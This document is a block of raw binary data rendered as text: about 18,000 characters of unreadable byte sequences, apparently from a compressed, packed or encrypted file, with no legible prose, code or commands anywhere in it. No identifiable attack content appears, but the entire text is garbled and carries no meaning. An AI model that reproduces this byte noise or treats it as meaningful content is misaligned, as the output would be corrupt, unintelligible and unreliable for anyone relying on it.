Ѯ#8	����	ʄ�P�5���sz�ĀA�x
���P��Z���M�ŀ{�)������� ��I��Щ�����)ϜӇ��� ��l�w);i���T=:��0���@���`�?sW�(�FR��׃2Uf��W��Iˌ��9���ۚ�H̟��y���R���s���$������V��l:�ѝ�D\+�����L���Q9��<ܘj9
���Z���������b4X�ꋃ�\�'���:�����A�D�@�I_v!	Ђ����)����,��X��� ލ���M�l��4h��L�8ۺM
�{tP���h��Y)�Z���d���$w�ǃ����!m��)�pF��ɡ���;�q���h������;q���	��M�P�ț�����%�](ƦHI׺�_LO���A�J$ƚ���Ұ8�L��DDZ� \���`��2OV˜���Ĩ
�*&����Od���� ��0�{�B*v�������!������Q]��9��XH�������fݎ�<�H�����x OXY�9����j�.���ӈ�MW�D���п���x��)�@4��w+�쪧��r5D�s��y�ݬL��nS���I)8������̋��_R�?B�������tɌ�`$��Oa���xs�k�4��W���qo���z���
[|O�@���W8B��zȨ� �,�8�k	� V�P�"���
�I�� ƨ"��0J*��O�`,l��2��,i�k,-��r�|"y-(ub�|�m�A��`\�� �.�9�nN�*�L�r��z�^�x�����*])�P�h����0�e��h�w ��魟mЃЈ��@���}��o�j����`(%Z��;�Q~��#��w)�F,N;���c����r�N��LF1�_f��(
��=!E���f��(�a�p���?�)��c ���?�nh���F���ɀ臺�L�N\�SP-A�yӠh���`K�sry!T��n�?��̪���	hL�-I����i���*��yQq�P�������J�`uk�C~�� ��(Ӣ�Z��2��t��4�$�L�>�4����ۇ����w����	zE<��k�OB���&;Aef+IB�h�kꍱ��h=y�����yHA�wt`�7
R�=���ٖ��n��r���C/�Uۄ��������F��s�(�5|�>�Ė|�Tkԭ؄ ����ϐ���|�L��X�G���ۼ[�+�݆�H	�X
�[��>��+���#���)�����댏���|���ϐ�z�=��t)��N����X���9����&Z��8����ٯ�3~�E8�ӿw�j����H��x��m�����O����:������f;����ɻ  �K A~�
��ø��;ވ;[��������
���*p�+p��K��������Z��P���3�I�J	������������K���Y����g� �	 ]�����o G8 �������؊�����	y��X��K����d��b@-��-�g�f
J��(��|�"���h� �߈%�
��؉����m�y��넭Ȏ�w�����h�-���H�써���B��D� Y� C����sX��x�j����	�����0��H��-N��Ml\��i����( �~`�����،�(��h��{�X�&���,�Z�w�� �������&���-��������)�;��z�Aل��������_����[ �Q�_��Y���V������H����Q��.�����-��š�Ў����x�����=��X� ��k�,(w������x�}`����&����u���ʖ��3o���]��c������� 
� l��s(������Z������Qe�|��ep��"��2�W�Ɉ�L�X��Ә)��)�򋙢��i�;�����>����cȉ�����Cl�Xθ�ךߧV�����C���9�
�����/ E ��2a�Q����I�6��(��2�����	v��M�x�����Á,��e��  �hw(��4h����.��^���/�"/�k���&ȊC1�MP	�ĥ�+(��8��x��Ȁ����§����+G���1����"*�ۧ ,�2��֩������X�9�WJኈ�z1����쁬��m��:�u����(�I����/	ߋ����%�2/RR�j8��bSR�h"%�@����+(C��DQ�L����}ኮ8�&���,������#��M����������|x��[8�s8�#�g����w#D���(�I�
x��2B�*v������-�d��yr<�������%�;X�TR��S;�S��C��a&^���0&��\\����羃��;�'		�9���ؙQ�3A��I����訡R�|8�e��I
�|���,嚂�X,Mq�����0�Ó�Ғ:�ǈ��s����x|���S��1�ȇ�8������*��h���2��]R<@�&�s28C<(2 �3>32�ڂ
��h����w�`(��	�������X��8��X�P܈7ٍ�΀�X�1�I��4ʂ������y<H��2�����������c�	jŊ�{30~�݈��	�J!�x�>�3?�%:m;�w�3�32.#2��H?<%2�V��Gy�X������r��"~ 8��X�=��,�ߊ�j�?�Ⱬ2��K��GH�&��=,X�6L,�������es��h��m�##'�ȰX�����x��t�,l��Ӕ��ɨ�?�����xw�������^���
N��H��]�N��K�8�#cH_3��I���2 �L�Jɩ�
8���6��K;>[�%�4+� Z�6��L��ꑫ����H����
�#�d��p�ɡ#�ݨ�C���H�" ��4�HO�#�/cH礷�Z�N�DexN<�����<c��E�hD�+�@�`�E�������ȍ�	�)�#���z�Pl�lϯ��j]�%x�l��o�"}B���	���B-��v٦�݂�S�f�݅�;H�����xw��;b��Y��5�Ȍ������IB�5)�I/s�6�z�3�3�P�=i��KEh���
�F���YJM������%��֙�Ij��[\Ux\�U�⩁η*h��x�>2ٌ�������X��̙
� �ٮ����Ŏ_�U�31�qX8�XR¾�Y^�Z*h�]������E�P�T�>C���3b��E푂��uJ h�1���^3�m�([-53G�F�5^Z����S���"��, -��S�yA��w��H�v$[���^�M-��$��������X�UZ�3˨������و�`#֊hZ�Ğ�ŉ74H�CC�!C4<�;�F$24��&
���Ζ`����|Z0��R�F�� �H[��,U�{CI�žt���\�*P�OK!�˥���Sύ��t��X��8�͜^ѵ�j�N�:g�.��_��$�U^���c���6k�k|��|M�����C�W �P��V��*��iAt_ E��8Q��6H�*.Y�O�5s�d#�\y���w�6�\�H[�ũ�܍�;�W���
Rɥ�
�o�� z�GN�ol� ɒ�\|��W!��!�^L��}#��L��m�[E7;�Ul	��� ȟ� �;�Sۅ��/c��C��O�l��P<m�zP� l�F�bYX<��h[�y�wi�Bɀ�d���[R[�o���c���~
Xނ�?i�M3�i�����wi�����ai�Ykqc���lW��<TX_1;#_�ì�h(\`m�#`	N���"x`���kwDeZ�i����B�����h�� (����([�W�h��C���=8�ǌ�`(>�*��� ]�[��-�����'�јXj�f�u��=~�CV/G)X:֙,N�|Ҿ3��bMb��&#ꇈyX�j;��m�E�t��3
;�%��8�eV{��t��8�î�og}yyz[v����w��A^�h������"b�乆IJ�b��_�b�d�����H�Χ�af�$�����q��X|e�zX	@l��ؗwXe���Gg��r�=Z��X�Z]2��xN��55l];�ȉ��Ň�Z[����*�7m)���\�����Gy���+p
ȍč�!���80�����X��������� ����������)���- !"!ˊ&'898��-ާ:1����-���#!���3I��CBECFY�@9�"������̊Khij����k#�n�����̀��������mn�a5���Y��̈b����݆xTQND���wT��<�*a�-A@���j�"�o������������_�H.�㈬�h.Z�������`�,�*bh�,]����~j���3
]M}�D����u;=�����jm��$�!��C>�UR7hΈԈ�`�7  ��MET
���L�G���ɶ_�>ݽ. �3��i̟���ə ���m������"����:��oZ��� ��)�ɵ�6�ga���B���*��K�(�&T�[�H�Y�}�3[-C&�0��� w���6�T�E�_O����I莙�B���0���8H�=K�m�@���n���J�� �M�o��Y�۬J֡�]�h�<ޚ���9Y�,d�k�6(}����8ϊT9	�1��J���E�K�j����\)��.�VٞI��B:C��M\��5<���4h_���o��J/�Å!p���(U�X�ɀ̢!�� ��A�2 ���a�x��;H�-H[G�R����.G�tm*�4E|��������Rn/2���w��9+87��d��]���j�	 ��h�@/��he����[���(� �.��+�U_n��^cB��H8@���ѓ�6�l�@P���|=߾`���4�мF����"��HA��IM��2���>�!D=N ���m}υ�\�k 
J��t�� ��;��I.�� <�=�7 ����쓒0�I�Z!Lhx���zI���M��T.�~(5��a"c���ʴF*���@`����p�F��q5��
J�Ţ�$Ŏ�k���wא%B��H��<�Q��9�$�2�#���&b ���ˆ��3���xX�ش��ә���S��C)<� $��i����$���]g���T��: �mʽ���h8Uk�}J��h9�@�E��L�DA�ә����e��-X�k����.����rHȏ���"� !~i�Θ	���!���˖�4��n驄���Bn�J��.��2�Q
�u���/ȍ�i<��ǪK�K��@�_�G���Ƶ�(gc�(����T�w�\ٍ�(��p���p��V��%����z����$̘��<¹�u(J؋�Pv؊�t͋��*�0����"h�lx%�T���(`d��͢�-ˍ���"�9���(L�vI�L$��ИJ��
�l����M�x�����j(��8��ܔG�!�A��x
����;Z�������D��J������ͥ�X��Ti��LɃ@������4(m\ֈ��/��c�hn���N��Ų�6p�T�J����K����d(T ֡����wc܎�ܨh��3�B���bݒ�U�}��H�i�&D��(��-j���E��+������|�
����������� �R�؀����],ɚp��蛢�l̅ REڄ���X��<�ƽiC��҆�����"�vj�G����N��t1 �lY����������(���ؿ9����n�m��-����m��-��Z:g�D���3[�g�ĕ̉*��	k�PsM\fh[���>�|02��E����2���y"8
w˗��,���pN��X]�H�$����g����H��c���H5M��"��Y��M��'��؈AH�h�롊�P	���#X���r"��NHD��  ��&��z��,��If�z�L�SJ* !Ъ\�Rt��K������I�ˈ7]��:��z^�Z�ٴߙ��H�� W(�]%J�]l8eO%ruM' ��~f
Ў�_�u���(ލ���)�����"� �����zG�й�uؗ��鄇h�-��w�RE%��㰏Q��m<.������cd��+���a}��z��&z�"��+6N�]ݕz�)���]�8�U&�	Ү N�(պJ�� ï8!i��~o'���߂�$*�Ÿd�k$�|H��pK�j	)�\Q��,�#���&���cN���j*cN�"�j��7KH��9*�/-�9�� �x���AbN�9���m���%��8�' M��X�5ʥ���Lt�	����ັE0 ��睛Ds�rƳ�z�$�`X�w��I�  </U���ɂ��{M����da��+0��7s�$O*6��܎��ą����e̶}�+��x����bK�����1 `��&�ķ�z��
�hE�hE�6Z.������f�8pa&�{�ء`ә�H��8 ���Wy�r�X���+�|cԿ�
|��i`���?��!���
ނ�+�{��M��dD�;����)ꀣM�坯L�
�	9(��W%��'�$_��I��d�籔HȎ+�ߋ6�w�"wǚ�y�+v�am� ��q�A�������V������<�M=��=�<鸌������Q�����^��/�y��E���P��逿��I���8�����i����P�F��Y��3H�W��E��8�Q}����M��c�	���ܐ�p;�Dx�Ԁ��@����Pߎ ���}}�� �Č�+���h�Ɍo���y8i�	��x�����BY�~�����h��x	�X�@ۍ������������E��w���� ͸��#>Q�� h�jI����i�gʥ�	�g+����j]6p�ZL�N`�@B0�/����E����Y����_ًI����K_�&9��p����y�"�
% ��h���(!��P���iH�k��� ��6��s�������@�O0�1�^�
|����������� �,�
i̭�Ђ���z@������g���ɠhl���x��R-��;��A�A�O������!�}�w��\�1X�Z�6m�����Y๙a���:T��P��}�m���;0��aQ�y��	Ͽa_΀�����o��k�l���kxA�p\�T���J�:�����7_��z	(��@��n���q8����jX�~Z�!�������~H�����"X�<;@1�A��Da��Փ�"�k���(�aBo:�j��ً&��h���0�fa�L1�N�|�w�a�q!rAq�A	�+�������X ��e���)#�nѧh��b��8Xj�eq���8a�}1$_�b}>*�b*�rG���)��� ���ƴB���)��,�z���`��(���(h����T�X��-����	*���"*E�+-�+�R*�R��������������h�,��)ᢆ���L,�_��������8��r�� -�K���y-�p�+�r*!b*��^��"�^�!�� x�$�/�R"j�(a�����X��(!X���2��ʊ��q ��ɒ������."!E�YR!\!�?)��DL�I_͑��&�&i���x!/���X��=&c��c���@&�r	�x��_
�p2��Y�tR#�H<�.O&��8�8�38��ܕX�gJ �=$��9}��n%�A�S9����� ����?k9�:�3:k����q�����������������w�
 �)-.,/"#$%+89$9!<=%?2&3206 H4:
KB'INXY HDJML\G^QR/TUWh*ili6`nmcc@Zyz>bjk<��xA�e.}X��c�XW�������5���0���{���O���H������"ܑ�#��� ���]����nc`��
���\M���)�/Y� G�t ��� >��э�I�Z�+,�1�c�����A>%���w�Mj�=��>E�{d�
�K�q�U���zM�e��>�6j5M�/S3�C��P$lGc��d�l�eb�)귳�J����JO"mB#��Tf�)���bVM	�5H)?BW3Ͻ�v�{�]��V�s�LU-Ʊ*��{`G�FUe`g��Ss?~�e�;,�=}HSB��Y�O]�潰�W�u�.�S�p�N���~MJ�� Q�ݍ
�͗��P_1���Ij��i��;��R�M}���lנH0_	��oTw��~���zВ�T�
ߍԬ>M�����������l��~������8�F-i�)�8@�P��`(�"/�S���V�j��Ă���bZ-������V+��a���"�ۮp)��Jab#�J:�,��/�
� �"NI&綀�-�݊��$����h���8�R���R-$�H�C��%"lU=�B�h��d�;���)n�f3�. �$����,i�'$iQ������g7d4���!'����)���),Q�(wK?�P�1�S�U+V
4��Boy5x:�'ۏ+� @i���"�Բ��K4�KP���$�x4A�{2����K��?�b<[ϫe�2�y9bN�:�d��C�F���~�����T4�k�fA���_���}�1�>?�w����O�.V�c\8	!q�#OZ~WO�ρU���q>I&Ul�����ʧ4qNJ�ֲ̊�ևn���q)iDb�#�/1#/=[�~���o�#�~�N���N'N�P��V�q���^�l�b�W*w��'t��;�1*=h~�u]-q��l��5	t־Z��^�w@9��K�j04�.��+�Wߛ;���QW?S!��b{�I��'z���e4z%gǠ"�k�*��
�͓	�|�X���v�#�v��}
� ��n���*���P؊	yʪ$�<���:F��۵D�8�׌�ʁ���ī�Ұ�����]�Z+��M�h��'�Eg�)Jyx���r�MKBe'x2Ð�}Εq�>	�~<M��F��̗�/���Z�w��a��(@5t�c�	�ٗ��/-��&�S#���V-����!�����\��d*�;H���*�4x"Ȳ����.�a�>�8Bc$Z�-��L�M��U4��Z�@�ޯK��a���jcŴ`�)4�x8��=N��,��m,�O�z����PN0$��9 �-�_��D��(����̞��^��u�����͜\���M��]9�{�Ѷ�};�f4V�V!�*�ｬ����QA�L�hkE��?��κpw� Dp)�L�9a�6"��U��\��y*��n5f�\��
	"�">��!G;�x�\˕d�t$E���Ym�{ʍZ��;&D:E$�3N�F�3��Pэ&1�z�ֽ�*j���V�֎�S&����o�!��u��"�za���y�+k������ʍ생� �
�ک4
�����,E��Nv��-�1 T�2��R>?d@.�/���>44��]���~ &g��g3�3x 6#{���`1F$+�w:X��"z :H�vdo��>:ٍ��)���m�S�)�m1p� ��#lPX3t�����ó+@���&�hI��!,��ɞsU����2`�H>�GP��Fk�;Dm��m��6&�J1�|)�3���oZ��?�F����@8&1];���	�L�CJ����	�ƌڅȇ!c(�0\ciP�Tx �L�VAQ\8_�@�Q�����
a�#��-������Y�����c<:�M�t�[�uu�k9�������_�7x�$'�w���ٺ�a(t�����?&�PN���H=<?��Cla��);���i��@�i��R�x.�o&L�l����G��SVWv*#g~���f�ٕᎪt����-�j*��<^Ua5�{�3��g��A3�)x�Q5�SZE;x�_CX��{�!{mlPOr~��v�M� �Ԗl6�zr9����!J/v#"gP/�7ĩ��y'lS��9S��R�P�A|�7���>Ǥ�5�_����HYn�v/- C5���]�w"_�]�*����oM��B	����K���RU��K4n �3M��
ǃ6�!�VG�u�Z��lC0h���}2����s��EC��,��1���s^��/͊�|�QT嗳�Z���~j/�'��dS�V�g>�s�6DV��[�"�@�J��O��B�ƞi�5d�^&��Y��6k���N?�/����ϫI���;���֪�r(����<}�_n�����:�,	�k�d��L���@�ʸ�^����Z����[�������wUۋ�{�ӽ�i��m�m/�Z|�.�`נo��~�͙� ����.�������s
���������Ļ�8/���������
��wo䪉�����	5�η����q��V���t|
������
�P,怠�"9�|[�a����<��׊��������h<����p�����А�C�������}��0��鈀�Co
�ߚ ����H�2�?��,ZL
^Z�Y�!o�̏^���ey�9@
�nw�����)z�������eO�M*��K �l2?u��+�{А�p䫿�6����{��f��``�ߘ���
�o��p�@(�<.܈�]����	�Q�	N���
�k�ؽl d-��~���Һ	���>X`����������[ƫ�̲�����]У�g�������Qn��n�	����R `��6� o�t�X}����� ���=���b���MO�6㎩�T>��	_�@�w������;� ��A�/���З���O�N~�/z�� ��*�匐�=��~̃|�b� y��p��ù�?+� ��a�8q�0��J�.� ��J�����qN��>��x �A�){�������Q�H�Y1����/1����~�١͊!�:.����߬Qa�Ia�������p�Z��|[a��˛,� T����B������	�����M�[�+l��̛jK��;�I̯�A���w��������k��r-,���ѱ��o.�;w�!l�.*�:�Z�����.�� �|� �P㡰^�sШ/y&��	;^ �y@�*�� =��L��N����"�����B�� �*�ܥ�`��)֋������Ҽ�B�& `��}��1 D�ܝ��M�+~����{()�(*��K�Z�7�"���� ��Y�~��P��1��!D����z���`$��_�0���U�����Aw��.9���=:P�{����`"�+� ���#9�y�.5�/)�6�'�p w?�α��J���k���"���\�`�AR����)!�;�� ��ųA)�-%/,_��.���k:$|�:9R�m:
���`�x �������Έ�
�-���<;�&��x�m��x�UZ�w)���p�Q!��?�����Z��;���Jj�[���)�����I���ڹ��0��(�9�2�;�,@*�����w,�{����]���3�=U=	�t���ׄ���a�������#��A
�O��':��y���I����'���3����Y��e��و�$o�����	�4�I#�0(Q=5���٥��k��/D\>s#Gb�q42[儯���:K��L� �~��I����^��t����6�6��>3H�������7	?��>�K.������ `���0�Y�&�71c���&ۜ���J	39����y�G���o���e9��D4i���"5拠�<#�����K��8a��۩e3,6ސ��o�G��$��z懩N�������7�"(i��iN5S���J���t���ق]�7�TM���T��4�Ć��@�'����ODM���
�߄@	�@j�JD��@�B*(��M�K�A"$B�K�B��
AdAT��t6�4t�	���q�������������������	��q������������Ո��w�
 �����(�(,�+.���!$#&"8&��=>�����4567HIJKLMNK3A43OEF�ٴ?[��ߍQRSTUVWhijklmnoQߑ�\ef��{|}~pqrst�vw����y(���n8�@8)K������_
���T@9+O���9,A��.�A��C��U�y؅�`�bTA;/��c₽<,�7+���B<����+��*]#��Ԑ��C'�����$Q'��ē[�S�Nw>�z;&U3���i�Z7w��¸b� 9�ք�j؜3�L��lNA�4đ%�D�[��c^e�;��Y$�'c_8y�i�9�7S0����0xiW����T�3�^�ޱ�X/+�U|�0O�3+�33gl�[���?q{4[{0s��7{":�ND�_�qzb�:��5����gĉV
ohƏ�I�j�C�`� )�c�mSI����1K�G�^��v= ��^� J(hFƧ8����x���K���Hw���@h֞��G�fN� 6u��ݽj�1���u]o��Q���NC����h,eo�[h|Ń���Xn��������H�O���aE�܉KO�!��o��mc��ɂ=�˃,���,�X
�-��W��"Pj�F���s9ޚ�|L'7N�(Э��dG����e �`�
����HH��
�@���)-`(a0��B�/..�b���,&!!43b�\�n�pZ!�&�b���5��8'�=�D�4���8�t"x:Jh��~a�w<Z{��R^�L)P��0����,�fB�؊�n�"3.�X
E�K#bF{��gGb2�9��^�U��s�H���I����\��+륽�z+���
��z�����A�i�]��H���3�a�,:�D�u�<2�4����Hx�"$�&�Fb�Q>(x<Z�.��ua������K��������J�Ȕ�<��+����������H �pDYJ�6&�W�G$0ET��{iy�K��ܗI ,�G�i��#$�t�w窔���V�b���	���ȉ�����楴w���X�u����s������H�AFѢ թ@��P\F�s��@�9"1Ek�=�H�`� p�����~�!�g溺������I���!����b�A1�g=�eÎ�pK��ض��Y���7�2�5G������9��|��&p����O��@Y��J)�S�i�M��*������ȵk�؍����x� ��ܖ��!���c�z^� o@�v$�L3QU>�i�fw��4��駞��@҈�dX7�M��
��x���i���*r�L6\�h��ʧ/�6鍄���U�����M���d�,&�	�t�h8k���E4���tK����PH��LxB�K��� �0�&�ؘG��W���=��m�>�����H��HX�x饭a� ��y"��KD����9Ћ�d�ļ~�臠̟}� ��d��|ͪ�X��x�H[��vE��{W�Q��@�l)}�ˌ�غ4����Ө��I�+w:Q�(G��]�|T)��i����Q���q8�d��	���0��I��˚��J���`�V�ڳ!o^� �|Z8���)N4K�����l$i����Ȋ�5�F�j�ɍ_�E{��je������
��J����R! >�.�e��?����>���ҨT�p[�N!͘w��0䘠좊���`���"�|b�c������9�Ќ�>���!ad�����yM���	�����������k�r��j��tI�ǘw�[�[��=UA��|�n����@%�� j��dd%/���4�G��V����&��0��S� ��́+�i��`�T�L��R2"�<���xC��h6 ��ad��@��C�d�>#�\�˦%k �3�4��S8��=�Ai�`0SU������b&w���g��n��k�Ƀ��m�z�`8[��*�����P�h�'J���
��b��� �/��d���B��k�J0NP��ѫ��p��T�_�Z�=��C5	�w�ȣ^
�J���f�o�@DX�V��D�IHTТ ���9La(�i����!��HA`�J��
	�Ҁ$v	Z�B�zޔ"<��,�E��,J}r"G;��$��Yp��fhP�e��#=�@�����E(��U	^�_J��X��{�DU(�n��b ��Bx4��`�'r�:��ې��h��� ��+E �唥U�!�U��1���R��F�� -�!��T�� w�V�(�h����
���Z��2NEk���ݐ�[���w�K����ͺ�=�(>���<�I��@܉��C��1�Ӯ�A��N��h`##͉֘�˼!<hd�XŅ��c�A�Q�Ԁt���G�ZA~�r�
��p���xP�O� 6�H0`W�r���,>�y_P&��Z���%��v����h|c�P`�}�Á�I���3:r�l^����j�g��Xj�4�?��h��9��k����%m�w(�c,����!X���	��C�(�𓸴}ܬ������k��a
��+�(y�n/w��c��y�^	�����;�<���>�q��=X�l��n_��x����Q,=+������k�����L���,�D_�y���H,�?����@�K˰��h_�޹�����՛ [���Č:�̸��~����O푉�(�-?�i֢��� 8��ɓ����Ȋ�@Qx��� :�m�����?��u܀�Ԅl�x��9�0�N��0�� �<޻4?�t|�Y�w�ؐ���@?���޸��C|���h �w/���.��^��-���r]=x����.`���hx�^�������H���O�:�����x����_�K�إ=��>��Q?��$�뇏��ɉ�_?��(߲�k��+�<�л��P�7��F���,K����Y���eȾ[
ky�Ϻq���̅谀�8p\�6����?�ʱ�
냧x�:^�8O��A@X}����X����(=h��}��;����}�����q z����x�c`w���e;��ѳ�(����ϱ�n����& ��[���؊���A�ӱ-jғ�S�����}���O-�\��Y���x����˚����=��1 k鏎��м�X������Ȍ��?�}Ј*����w=�	T8ʩ
�Wq�/��>��x�����@��o���jL����`�]��	��4�c�����@��L�`���8��@�Z��T��р���-���6J�0������8��Hۏ�)gxj�˹w����=��.+|񀥨���%آ�vA�
���:��$x����+= ���������ѠB-\�����\(�C��������	b�[�.	��%a�K`�W����PK,h���ٙ�]�₷�x����j����g�e!X)U��؋<�/������A�0M��8��Ȏ\8���	
x����?�$߃�,r,Ir�LM�H��!r��)5�����{{�z�:%kp���wA]���<���TI-��+V����f8"g���b1�dћf���(�hQb��5"�P[�>��]��'���B��x���!�.�	}��L��}������_�����.�Ѓ���K���р�*.U,�А��و��hz'��.��_�4B�5��5�/��F͈J�
�Pݙ���J
i?����A-9��@Z��̀���`���.�e��8!�.��׫8� ����
�8�Q�?_�
8��t��r"��w+�:�?X�8<FM#��C�ĺ�ARXO��}
�����ꍙ��,�ベ�֬��p�������;��HA�q>�V���+�{���jI�����X<"_;j�/�ڋx��Y+�_�(Z��C��2x� G��8��9V��҃#2=X����&�M3��'S��&����*!��:�gN"�����X�_ș%��+�̳����P�x+Ts�*��k�4�W���mʃ���, %}����R�'b6e�ͳ_w�v���>7o��d��r2�:�v�3����s�T�B���ӈ���Pș�;'c�ayg(��I>���1�Bɍ�2Q��_�]�-���	�;>/�]I��K�I�<!h*>��C��`31��h���/C1� ��Dc��ęFc;Z�������(��h��t�X��y��B��(
�D��S��〔(O���lO
3(Bor��@��!�>h�0�mR����/SM�$ߌ(���<9=�l�w��ɀ9����B���V� ��="�2aj
���ʱ2�/��J$�`�T��n��l��&LX�"!�M���?O��;�]'�������+bi��H��C?]ե�8�����4��	»G[�<n�5лo$=F 2���5F[뵬լ��ԩ��Ȍ��Hc���8)�_�3��SM%����0LY���+U|�����tD/�A6���I�H��ߎ���D���;��X������ **����.
星�.
�z��<�CCҙ�ȃ��w�Ƥ�����ĳ��y�Q�Q�QPB�׬"�l�]mK��RS.�T��ş!�����+>���u@�#����Ivx�r^P�H�爺OB�>�E�ϰb⺥�!�.��	��nJ�OةKę�8���Rꊓ�"N�Vn�V`��Ҿ�d%&-���ߥ+�������x&\苾��D�㛭$��ZP����(x�zQ�8��N�?�T�J����(��2�"�P�ˊ2�?���
��H�`^��U�+���X�e�wk�f���N����K��'UXk�P]9�WS�+�Y��9�����mʀ�a ���q5����X�M坢���T�B����qJ��G���(����_ʒ������N��o)��ddE����5�"�+�H�& R�ÙeS6�l�Ių�5g�� J�C��9�h���V��e��H��},��_떵�&bb�n%V��f�zʔ>Ț<���(ng���3�p�o\����؍�ka5om�fUo6��FovV6�]����2�x��8w�U���D�Yex��"����	����񡉉��I�!h��>(�%u�g��ُ��H�+�\���XmF_�X{m �c%z�#8��&�=6��xX<)���k�݊����	��x���d���6���"����B
�@��}d��RP&C
� ���H۰���|X|�rԃŘ�iۤf��@��������qqƢۊ�H�vV?>���(���Z(XS����i�Ox�7~�U����>Fg���0��ӌ�L�x���X�g>�6z`UVA&kXw��{��+-îl���q�HH�q4pr`�ಙhe8:������g�q��̀����������$X���?����(�i��t�F~����3n���<9�?3��������|c-Kke-�������wz�����B'C��vx.�HfWaqf�qr�^S�۠rRA %튕��E��������� ��� ���� ��� ������ � ���!���&�'���>?00�;4567'"�L, ����NDEw,θ̋�� CFP���UU�TVjW�mn���Zn�A�d�R�xd~�����pwj*�#�(�䀛��po�.����0�9*M��� jL���<�-*����"�ؤ����"�+(`�ĞJ�D�� X�����9���h��؜�����s�bM���J�8�N'�K���N���9��O�i���h�� ��͢�{>�0��|��H���d���L�O��)!�'lCo4	�-�3(˓�{kON �#֕�ka[$���ad�wDI���V8��/���uQ�܀�����) px�"��8	Q���%R��c���&�G���;��~eR���f���j��X�`c?7����^б�֪Ś��{�����I����Ś� ��T��Ĝ�PI�I��x��99���1j"E��2I�U������hy�˩֪����̘�e8K�!ę��,|���H�@�;�h���M���F�����T�_�� >	�ep�o�:豀��� =��$��F�̀�w"���$�k+������"R PPEWUnĎ����Ը;.�l(��#�� ��p�]�'T9Ɍ0b��0j�Q�H� �,�)����0����-An�$Xލ�tɇ�����H;�����1�T���^� ������ʛ �9�'4¢�>s:���x����p��=5��,	�!��)T����������ݣ������m���!U�<�
a�B\�A��8Ȏ��-�+t��?j�3u����W
���mdM8���wX̘��L ��J%5O�h��Q��$_�W��K�T#MĂ�R������$�˪�J�^�;K�ݴ���)���ގs
&0�֭��6�IE��ĢP����x�׺��ˆ�?=�Yj���Z|Y��y�r���.�,��^� ����K����8-�y�{ߘ�~��RX����F8�����nV��?WE@�z��W�3�n��6zmP̘q����C���8�X3��9�$���� �4f�!��(X��w��~�X�r�<�(��v�X�HJ�2x�����|3�숪�����|�P���������B�����*�Nk�a#�k�V"�K�P鮒딪:�����\�W������I�8��=I�<�����(�"�~���ΈM�e����� H��qH��s�?�(.AK����_�)�h��lϭW�'�hh	�����Lxux����	�P�l�Y�ĪJ��(���ם9����
`�� z�i��󚡜�9��9p��H,�Ubw9`]����px
�h|Mw�ݺf4�@�`�1�Cp�ɬ�,�PȌ�q���N��q�H�Հ�ȗ���lD(���F�P0���;��P\��[ �1��d+�۪��8�� ʔӪ�!!�
�A[��|��N̰�a��0�ԑk�L��V.����{���.u`�Nل&�
��y�c����ɧu�OflY��p��d��p�exl=$=.~��n�ծq�O@=��ı�+3@��f�çٽ 8h���@������=w���ѡ���P8�@>2��.��N1"ȷ����E^�// �2b=}����~Q�&���(�(�����CA�D�����P�=��X���6���2n8��~��8X3�ȗ�I���H��	U�x��� 4(��@�����]_:3
@mT�s��7x���%���K/��%�ܳC\@@������i�����U��?F��I�8uc���\�� !�"��M7����2�����ߜ����/�޾F�\0	J���k���N���wJ�WEA���Rd�
��đ��_S�h�L���6�1@���L�� �Č;����������P�$ �=��mH(oK�4��Ŗ���]�K�{#�����j�cSV�#.6�`�%��m�o��X���Ϩo,�����j��\2���ɵ�o�a�h_���.��	c�?����P����������X����Ubn�b>tZ�X�@�S��H�E@���x�r�f%Dg�
��>Wu z��𗪤�w�������Wh��T>�����99	���#�$J��ڤXJ��: �W�����1���n�q���[R�P��`n2�CE�<�v���0>�Ĩ�� w�%�EB�#ܭ�|�1%��p��b�!����B,.Q�L�ɻ��#����)����W�HAkD]�]c*hk�Y�1�l!��z5ˏThx�;j%�����Sj}��RI���bz[���{�LKA��魪|xݾ�j[�^ ��F��H0A���U�"����h��w�4<�j���	?��O�]_)+PMET�������R�`��/j���z?9����/��<a��\�Afb�}�֤��f�'H���e���:���گ�)��/?ڎN���ި���������>o�2���
���4�Ӵz����<��X��|�������۷(
7\���������x�����o�ֺ�<���.���-ς���fL��p��,�
ʨ~߂sI���+����j���ˣ�w�+�*��M��p��k�b�m^�L�R��Tn�`�:��X������ȷ��+��)X�,�Rn� ����n����CO�x݄ɴ��nL�����,{�U���
�Ɗb�d��݆����;��>�*9�T��D�	�y��[
:��i�	����h�w �9	�	�#���	�M�2���	�; �p��x��H� �LL���3
����Pm;�Z �BN�f�� ����N��PH�8���߁;�aLw�ٰX���OO>��9����{~����ix���ɞ������HڍX�~p�%�V��h�T����'����7,�?  ��� (X���ܩ>�X��
�����ˍ\��D��hO��o��=�����A��	o��荸�������с�g�vy�3,���|X���ɐҮ���� (�*���ؾ����Z����Fٱ��n���ީI�¬�F���.����;��Hf��*�*މט�9�g��,��~w���H��*��(غ%����øXaN��q��1���7�����߈��K��͌ry�������SM,8����o��A����D��^0��͂���a�8L��߈*��"�Y��]�����,�!_�g)�H������j�*����	�\^���F��^��n�!N�T|���Q��߉O�R����7���hH�"[������.�3�`��y��U|���������������l		*�D����.E�w���ׄN�V+��kin����ʘ��H����ʨ�b�Ko�X����!��*,��L�I>�Q�k��w��	+ߩ��?����)\��菗��������:������y(��*�t�����+�|�B��:��*�K��~0M��H(���j�����H��R	�Q�����b�*^�NA,���~ B>��8�D���������9�*��r䱃���ᄴبϪ��i�]�����k*�)���w񠑇<R�G�����2f�$9錖�(]>��M� �[�m.� ��P��)���w���C��*�:!K��k���gr);�A�* �~��((9Ș�Ͽ�ipÉ�����������,�+�![������������~��	چ��-W?���b�2[?
��)�s��ȋ$y�s!���w��X"�Wˈ�Ȉ���F%�ص� ���	Q��XR�;��X(��H-�H�&3Ʈ�	����c�w�"P�w���{���A& Ե���9��� *��B3˲8�����y�H8aQ�1{�ϋ6a2d�w!����x�$م�x6�؉d������`�~��^̌��5��;q�ޛ���y��ԛ6�	��83���b<NI�ذ�9�K�D��9�+%H��\�"6��x�7PՎ=���B�o������
����$��f��2k�o��ƒ�}��������ي؈���N	0�ʋ��M"Y7��j�;7� �;�I�M3@�w����W��#�����3�I�O�ٔ҃8�$�i�J��/���J<p	� �i��;���4���[x�x��b������ɯ�����Fx��$:�ى }����D��	�4�C2�������r���	@(�&���a���5�=~b߹+�d�n����"x+H����1�߈A�5�(�Rs������ͯ��Y�:�
